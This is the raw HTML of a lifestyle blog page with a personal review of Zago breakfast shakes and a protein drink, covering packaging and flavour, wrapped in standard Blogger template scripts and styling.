body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-72212950-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 350;
          //<![CDATA[
function bp_thumbnail_resize(image_url, post_title) {
    image_tag = '<img src="' + image_url.replace('/s72-c/', '/h350-w750-c/') + '" alt="' + post_title.replace(/"/g, "") + '" title="' + post_title.replace(/"/g, "") + '"/>';
    if (post_title != "") return image_tag;
    else return ""
}
$(document).ready(function() {
$(".block-image .thumb").each(function() {
        $(this).find("img").attr("src", function(e, t) {
            return t.replace("/default.jpg", "/maxresdefault.jpg")
        })
    });
  });

function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
          //]]>
        </script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyhPhKJBMAJUYrXS5tSJQv8yPXeLkZT6MqDlb11kCC1I7EgetrtOnL0stpYh-AETrx2wIj78DjaJcFzMZw1Fttp5-uIOszXQokkE5vCqa2WXWAW6P59XdBeIinUpzDVULnXD6SgDKaXAU/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Newer Article"; // post nav text "next post"
//]]>

</script>
<!-- MailMunch for theanvolyzer.blogspot.in -->
<!-- Paste this code right before the </head> tag on every page of your site. -->
<script async='async' data-mailmunch-site-id='271994' id='mailmunch-script' src='//a.mailmunch.co/app/v1/site.js'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1933028750549957704&amp;zx=03a94d98-046f-4585-bf97-c178f8bf9dd9' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1933028750549957704&amp;zx=03a94d98-046f-4585-bf97-c178f8bf9dd9' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-2012967578267876 -->

</head>
<body class='index'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
              var perPage = 7;
              //]]>
            </script>
</div><div class='widget HTML' data-version='1' id='HTML912'>
<script type='text/javascript'>
              //<![CDATA[
             var related_number = 4;
              //]]>
            </script>
</div></div>
</div>
<div id="outer-wrapper" class="index home">


<div id='header-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='tm-menu' id='stickymenu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='http://www.theanvolyzer.com/'>Home</a></li>
<li itemprop='name'><a href='http://www.theanvolyzer.com/search/label/Beauty?&max-results=7' itemprop='url'>BEAUTY</a></li>
<li itemprop='name'><a href='http://www.theanvolyzer.com/search/label/Skincare?&max-results=7' itemprop='url'>_SKIN CARE</a></li>
<li itemprop='name'><a href='http://www.theanvolyzer.com/search/label/LipCare?&max-results=7' itemprop='url'>_LIP CARE</a></li>
<li itemprop='name'><a href='http://www.theanvolyzer.com/search/label/BathBody?&max-results=7' itemprop='url'>_BATH & BODY</a></li>
<li itemprop='name'><a href='http://www.theanvolyzer.com/search/label/Hair?&max-results=7' itemprop='url'>_HAIR</a></li>
<li itemprop='name'><a href='http://www.theanvolyzer.com/search/label/MakeUp?&max-results=7' itemprop='url'>MAKEUP</a></li>
<li itemprop='name'><a href='http://www.theanvolyzer.com/search/label/Lipstick?&max-results=7' itemprop='url'>_LIPSTICK</a></li>
<li itemprop='name'><a href='http://www.theanvolyzer.com/search/label/Food?&max-results=7' itemprop='url'>FOOD</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>OTHER</a></li>
<li itemprop='name'><a href='http://www.theanvolyzer.com/search/label/Fashion?&max-results=7' itemprop='url'>_FASHION</a></li>
<li itemprop='name'><a href='http://www.theanvolyzer.com/search/label/Decor?&max-results=7' itemprop='url'>_DECOR</a></li>
<li itemprop='name'><a href='http://www.theanvolyzer.com/search/label/Stationery?&max-results=7' itemprop='url'>_Stationery</a></li>
<li itemprop='name'><a href='http://www.theanvolyzer.com/search/label/Website%20Review?&max-results=7' itemprop='url'>_WEBSITES</a></li>
<li itemprop='name'><a href='http://www.theanvolyzer.com/p/about.html' itemprop='url'>ABOUT</a></li>
<li itemprop='name'><a href='http://www.theanvolyzer.com/p/contact.html' itemprop='url'>CONTACT</a></li>
<li itemprop='name'><a href='http://www.theanvolyzer.com/p/disclaimer.html' itemprop='url'>DISCLAIMER</a></li>
</ul>
</div>
</div></div>
<form _lpchecked='1' action='/search' class='search-form' id='searchform' method='get'>
<fieldset>
<input id='s' name='q' onfocus='if(this.value==&#39;Search&#39;)this.value=&#39;&#39;;' onwebkitspeechchange='transcribe(this.value)' type='text' value='Search' x-webkit-speech=''/>
<button class='sbutton' id='search-image' style='border:0; vertical-align: top;background: transparent;'><i class='fa fa-search'></i></button>
</fieldset>
</form>
</div>
</div>
<div style='clear: both;'></div>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.theanvolyzer.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='TheAnvolyzer - Indian Beauty, Lifestyle, Food Blog' height='220px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixB75xoBd9yWJMPY-ySsVORSvLdBmphviHZgeACkNWs-G2Tw48dLksdUaq_CozTEinwVeSCVkPgbh4i0P4QJYpA5pQxte8fj8ygMutjb9NH8wieyyr2Yl9LvhaDivFbHMhCkK_hXc5c44/s1600/Banner.png' style='display: block' width='560px; '/>
</a>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>18/11/2017</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='http://www.theanvolyzer.com/2017/11/healthy-breakfast-shakes-zago-drinks.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYEbJ_bFxcCXUJbs0FwUZhJUWri6exq6o8G7nmYL5xcRM2TcjKLrpA6T3WlvbYaUIYX1ueQdJ0K8XntCGBiUKtP5hyky48tTYmV-NmYFnW0w4r57S5UW4xeWRER6xb28F8eFhNGzzyXrE/s72-c/0Main.jpg",'Healthy Breakfast Shakes ft Zago Drinks'));
                                  </script>
</a>
</div>
</div>
<div style='clear: both;'></div>
<div class='ty-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='http://www.theanvolyzer.com/2017/11/healthy-breakfast-shakes-zago-drinks.html'>
Healthy Breakfast Shakes ft Zago Drinks
</a>
</h2>
</font>
<div id='meta-post'>
<span class='auth-meta'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/17337500668641516805' rel='author' title='theanvolyzer'>
<span itemprop='name'>theanvolyzer</span></a>
</span>
<span class='pub-meta'><i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2017-11-18T22:15:00+05:30'>10:15 pm</abbr></span>
<span class='post-labels'>
<i aria-hidden='true' class='fa fa-folder-open'></i>
<a href='http://www.theanvolyzer.com/search/label/Beverage?max-results=5' rel='tag nofollow'>Beverage</a>
<b>,</b>
<a href='http://www.theanvolyzer.com/search/label/BrandReview?max-results=5' rel='tag nofollow'>BrandReview</a>
</span>
<span class='meta-com'><i aria-hidden='true' class='fa fa-comments'></i><a class='comments-link' href='http://www.theanvolyzer.com/2017/11/healthy-breakfast-shakes-zago-drinks.html#comment-form'><span><b>0</b>
</span> Comments</a></span>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='date-header-post'>
<div class='resumo'><span><div id='summary2610714505243869258'><div dir="ltr" style="text-align: left;" trbidi="on">
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="background-color: white;"><span style="font-family: &quot;verdana&quot; , sans-serif;">Hey Y'all</span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="background: white;"><span style="font-family: &quot;verdana&quot; , sans-serif;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; In this Busy
Busy world, it is very common for people to Skip Breakfast in order to rush to
Office/ any other Work!</span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="background: white;"><span style="font-family: &quot;verdana&quot; , sans-serif;">As it is known, Breakfast is the most important meal of the
Day, Skipping it can affect overall productivity throughout the Day.<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="background: white;"><span style="font-family: &quot;verdana&quot; , sans-serif;">So, I started my Quest to find a Healthy Drink for mornings
when I have to rush to Office, In that Quest I came across <b>Breakfast Drinks by Zago<o:p></o:p></b></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<b><span style="background: white;"><span style="font-family: &quot;verdana&quot; , sans-serif;">They Look like this<o:p></o:p></span></span></b></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<b><span style="background: white;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span></b></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYEbJ_bFxcCXUJbs0FwUZhJUWri6exq6o8G7nmYL5xcRM2TcjKLrpA6T3WlvbYaUIYX1ueQdJ0K8XntCGBiUKtP5hyky48tTYmV-NmYFnW0w4r57S5UW4xeWRER6xb28F8eFhNGzzyXrE/s1600/0Main.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="729" data-original-width="1024" height="283" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYEbJ_bFxcCXUJbs0FwUZhJUWri6exq6o8G7nmYL5xcRM2TcjKLrpA6T3WlvbYaUIYX1ueQdJ0K8XntCGBiUKtP5hyky48tTYmV-NmYFnW0w4r57S5UW4xeWRER6xb28F8eFhNGzzyXrE/s400/0Main.jpg" width="400" /></a></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="background: white;"><span style="font-family: &quot;verdana&quot; , sans-serif;">The variants that I'm going to Review is <b>Breakfast Shakes</b> and <b>Body
Buddy Protein Drinks</b></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="background: white;"><span style="font-family: &quot;verdana&quot; , sans-serif;">The Break Fast shakes are made with Oats and come in various
Flavours<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="background: white;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<b><span style="background: white;"><span style="font-family: &quot;verdana&quot; , sans-serif;">Website : <a href="http://zagolife.com/index.php">Zago</a><o:p></o:p></span></span></b></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<b><span style="background: white; color: red;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span></b></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="background: white;"><span style="font-family: &quot;verdana&quot; , sans-serif;">they are...<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="background: white;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<i><span style="background: white;"><b><span style="color: #e06666; font-family: &quot;times&quot; , &quot;times new roman&quot; , serif; font-size: large;">Breakfast
Shakes with Oats in Almond<o:p></o:p></span></b></span></i></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<i><span style="background: white;"><b><span style="color: #e06666; font-family: &quot;times&quot; , &quot;times new roman&quot; , serif; font-size: large;">Breakfast
Shakes with Oats in Mango</span></b></span></i></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<i><span style="background: white;"><b><span style="color: #e06666; font-family: &quot;times&quot; , &quot;times new roman&quot; , serif; font-size: large;"><br /></span></b></span></i></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhETegMBRz0sHt1pL8qyxMT7HGTs2kvpO8ehV00gEicF6SSwsOsDBGGpn1c2eyJplRi67lRolKPfvHpTdoQ345lOlmH1KMV0zv0OnckQo-PuAGK0_VVWRHJztNuR9YnHWPm3F8clDs2Dlc/s1600/6.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="768" data-original-width="791" height="387" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhETegMBRz0sHt1pL8qyxMT7HGTs2kvpO8ehV00gEicF6SSwsOsDBGGpn1c2eyJplRi67lRolKPfvHpTdoQ345lOlmH1KMV0zv0OnckQo-PuAGK0_VVWRHJztNuR9YnHWPm3F8clDs2Dlc/s400/6.jpg" width="400" /></a></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<i><span style="background: white;"><b><span style="color: #e06666; font-family: &quot;times&quot; , &quot;times new roman&quot; , serif; font-size: large;">and
<o:p></o:p></span></b></span></i></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<i><span style="background: white;"><b><span style="color: #e06666; font-family: &quot;times&quot; , &quot;times new roman&quot; , serif; font-size: large;">Body
Buddy Protein Drink in Chocolate-Orange<o:p></o:p></span></b></span></i></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<i><span style="background: white;"><b><span style="color: #e06666; font-family: &quot;times&quot; , &quot;times new roman&quot; , serif; font-size: large;"><br /></span></b></span></i></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgS_il1B-KO9LXDbtsn5hOQ6-0iORe7VoO83DNWab8II-l5bwCEi37sLgqyelWsMEQ4XJ8LhMxUUL3y0CLzsHuQLoutNkpnE4AcVttUvCl4OadEOr2NB91E62bd9rMYdD8MavV1lcR0eAY/s1600/7.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="877" data-original-width="768" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgS_il1B-KO9LXDbtsn5hOQ6-0iORe7VoO83DNWab8II-l5bwCEi37sLgqyelWsMEQ4XJ8LhMxUUL3y0CLzsHuQLoutNkpnE4AcVttUvCl4OadEOr2NB91E62bd9rMYdD8MavV1lcR0eAY/s400/7.jpg" width="350" /></a></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<b><span style="background: white;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><span style="color: purple;">Packaging</span></span></span></b></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="background: white;"><span style="font-family: &quot;verdana&quot; , sans-serif;">It comes in a Quirky, Cylindrical Bottle.<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="background: white;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgm2ZCkZ4U-mdL1oHRJU0oEB1R3K5tww5Zq_C0Z1h6X_Dp2mMGnQHI45o5Mck6yWvE5YvuzDexQIdSmvuiRlF23wbHIq7TRIr5UiOxcJdPqZZxpyUum0Zpf5bgbvDXw_fDEtwl00JJRhkk/s1600/8.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="811" data-original-width="768" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgm2ZCkZ4U-mdL1oHRJU0oEB1R3K5tww5Zq_C0Z1h6X_Dp2mMGnQHI45o5Mck6yWvE5YvuzDexQIdSmvuiRlF23wbHIq7TRIr5UiOxcJdPqZZxpyUum0Zpf5bgbvDXw_fDEtwl00JJRhkk/s400/8.jpg" width="378" /></a></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="background: white;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="background: white;"><span style="font-family: &quot;verdana&quot; , sans-serif;">The Cap is Sturdy and the Drink will be perfectly Sealed
during Travelling etc<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="background: white;"><span style="font-family: &quot;verdana&quot; , sans-serif;">On opening the Cap, you will find Silver foil cover, which
you need to break open.</span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="background: white;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjBdwQhhpkuXYNSDjl8prZ3nbwpVTm-T-L5fpar-T-LzmNqrRBfbxhMks68pedjlIR30YLG91xIktOzICLtQjPYzTPorHef5fVMZb_b_aBaUX1Ry36749LTr9MryzBi_2DHVSzi8FUfB8/s1600/1.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="379" data-original-width="1024" height="146" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjBdwQhhpkuXYNSDjl8prZ3nbwpVTm-T-L5fpar-T-LzmNqrRBfbxhMks68pedjlIR30YLG91xIktOzICLtQjPYzTPorHef5fVMZb_b_aBaUX1Ry36749LTr9MryzBi_2DHVSzi8FUfB8/s400/1.jpg" width="400" /></a></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<b><span style="background: white;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><span style="color: purple;">My Experience</span><o:p></o:p></span></span></b></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<b><span style="background: white;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><span style="color: purple;"><br /></span></span></span></b></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="background: white;"><span style="font-family: &quot;verdana&quot; , sans-serif;">The foil is quite difficult to break<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="background: white;"><span style="font-family: &quot;verdana&quot; , sans-serif;">Even after breaking the Seal, you can carry it securely in
your bag without worrying about leakage.<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="background: white;"><span style="font-family: &quot;verdana&quot; , sans-serif;">The quantity is decent, enough to fill you up.<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="background: white;"><span style="font-family: &quot;verdana&quot; , sans-serif;">The </span><i><span style="color: #e06666; font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><b>Almond</b> </span></i><span style="font-family: &quot;verdana&quot; , sans-serif;">one
tastes absolutely amazing!<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="background: white;"><span style="font-family: &quot;verdana&quot; , sans-serif;">Its flavour is very Natural and delicious.<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="background: white;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhH2XLhUKXaccbuePDklqs_o8jaaYHyhhfYIcZ1v9lr9I9ndK44mEuz0-peUEQFhuvXpMT29HSyN5fWu-2Io0N8wYDzdKWhyphenhyphenrYuD9gKOD_6Z_ZkxjcRUn0R1sXyk7AJgh3zP89CmShAqSY/s1600/4.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="379" data-original-width="1024" height="146" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhH2XLhUKXaccbuePDklqs_o8jaaYHyhhfYIcZ1v9lr9I9ndK44mEuz0-peUEQFhuvXpMT29HSyN5fWu-2Io0N8wYDzdKWhyphenhyphenrYuD9gKOD_6Z_ZkxjcRUn0R1sXyk7AJgh3zP89CmShAqSY/s400/4.jpg" width="400" /></a></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="background: white;"><span style="font-family: &quot;verdana&quot; , sans-serif;">The </span><b><i><span style="color: #e06666; font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;">Mango </span></i></b><span style="font-family: &quot;verdana&quot; , sans-serif;">one is tastes Artificial but is still quite Tasty.<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="background: white;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiCT-5Xr99YOJNL5WIjzqSoviEBIEcrTAj-0waiIyUYFp0PBmbQd3GjDGuifGMUYClyuL6FyM-bBu_2EgraqwfDRkp7re4-TnC9b2TT_RxDWg_tr3CpMegFB932eMamG4pFM0-z6Q9pFg/s1600/5.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="419" data-original-width="1024" height="162" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiCT-5Xr99YOJNL5WIjzqSoviEBIEcrTAj-0waiIyUYFp0PBmbQd3GjDGuifGMUYClyuL6FyM-bBu_2EgraqwfDRkp7re4-TnC9b2TT_RxDWg_tr3CpMegFB932eMamG4pFM0-z6Q9pFg/s400/5.jpg" width="400" /></a></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="background: white;"><span style="font-family: &quot;verdana&quot; , sans-serif;">The</span><b> <i><span style="color: #e06666; font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;">Body Buddy</span></i> </b><span style="font-family: &quot;verdana&quot; , sans-serif;">Drink
is a good one to gulp during Workouts<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="background: white;"><span style="font-family: &quot;verdana&quot; , sans-serif;">But I did not quite like the flavour - Chocolate Orange.<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="background: white;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjB0oEDylJVC6zKLz5N5YbTJzxrwdVB6JubHzQZR5qwGEDLUVH59O2hBwWP912t2BulO_42zdxGX1TLN7DwnSDLCW8MDe0jnySJ0y_BhyfD2cSiFrausXqL7PxXh67yfihExGixh51lISM/s1600/3.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="379" data-original-width="1024" height="147" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjB0oEDylJVC6zKLz5N5YbTJzxrwdVB6JubHzQZR5qwGEDLUVH59O2hBwWP912t2BulO_42zdxGX1TLN7DwnSDLCW8MDe0jnySJ0y_BhyfD2cSiFrausXqL7PxXh67yfihExGixh51lISM/s400/3.jpg" width="400" /></a></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="background: white;"><span style="font-family: &quot;verdana&quot; , sans-serif;">Overall I really liked these Drinks and can see myself opting
for them on a regular basis.</span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="background: white;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSIuCky6laa4ONVnKslpfXcPaW7W83C1z1sVcpIFAY0ed-Y8q1e19lJtK0zbSUEfT_cScSjtjfpQlJriHYYgK9hv3M1Rt6PbzUDMwaWTX6YhekaLYc4oGnb6Mvc1uIEF5xt7OcXmkzHYU/s1600/9.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="926" data-original-width="768" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSIuCky6laa4ONVnKslpfXcPaW7W83C1z1sVcpIFAY0ed-Y8q1e19lJtK0zbSUEfT_cScSjtjfpQlJriHYYgK9hv3M1Rt6PbzUDMwaWTX6YhekaLYc4oGnb6Mvc1uIEF5xt7OcXmkzHYU/s400/9.jpg" width="331" /></a></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="background: white;"><span style="font-family: &quot;verdana&quot; , sans-serif;">Have you tried them yet? What are your thoughts on it?<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div style="background-color: white; margin: 0px; padding: 0px;">
<div style="text-align: center;">
<span style="margin: 0px; padding: 0px;"><b style="margin: 0px; padding: 0px;"><i style="margin: 0px; padding: 0px;"><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif; font-size: large;">Follow me on Social Media</span></i></b></span></div>
<div style="text-align: center;">
<span style="margin: 0px; padding: 0px;"><b style="margin: 0px; padding: 0px;"><i style="margin: 0px; padding: 0px;"><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif; font-size: large;"><br /></span></i></b></span></div>
</div>
<div style="background-color: white; color: #222222; margin: 0px; padding: 0px;">
<div style="text-align: center;">
<span style="margin: 0px; padding: 0px;"><b style="margin: 0px; padding: 0px;"><i style="margin: 0px; padding: 0px;"><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif; font-size: large;">Instagram :&nbsp;<complete id="goog_528185625" style="margin: 0px; padding: 0px;"><a href="http://www.instagram.com/theanvolyzer" style="color: #2721d9; margin: 0px; padding: 0px;">@theanvolyzer</a></complete></span></i></b></span></div>
</div>
<div style="background-color: white; color: #222222; margin: 0px; padding: 0px;">
<div style="text-align: center;">
<span style="margin: 0px; padding: 0px;"><b style="margin: 0px; padding: 0px;"><i style="margin: 0px; padding: 0px;"><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif; font-size: large;"><span style="margin: 0px; padding: 0px;">Twitter :&nbsp;</span><span style="margin: 0px; padding: 0px;"><a href="http://www.twitter.com/theanvolyzer" style="color: #2721d9; margin: 0px; padding: 0px;">@theanvolyzer</a></span></span></i></b></span></div>
</div>
<div style="background-color: white; color: #222222; margin: 0px; padding: 0px;">
<div style="text-align: center;">
